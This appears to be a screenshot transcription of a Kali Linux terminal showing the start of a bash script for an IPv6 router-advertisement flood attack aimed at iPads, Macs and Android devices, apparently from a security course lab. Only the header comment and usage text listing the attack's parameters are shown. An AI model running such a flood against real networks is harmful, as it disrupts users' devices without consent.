 root@kali: ~/Desktop
File Edit View Search Terminal Help
GNU nano 2.2.6 File: shotter Modified
#!/bin/bash
#
# This is an IPv6 RA flood attack that kills iPads and Macs and Android.
# For videos and details:
# http://samsclass.info/ipv6/proj/RA_flood2.htm
#
if [ "$#" -ne 3 ]
then
echo "Usage: ./6shooter1.7 P d t"
echo " "
echo "  P = Number of priming RA packets to send"
echo "      Each RA has 1 prefix, 3 routes, and DNS"
echo " "
echo "  d = Additional delay in seconds between timing and flood"
echo " "
echo "  t = type: 0 = No DNS, 1 = With DNS, 2 = Only ::/0 Route & no DNS, 3 = 12 routes $
exit
fi
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell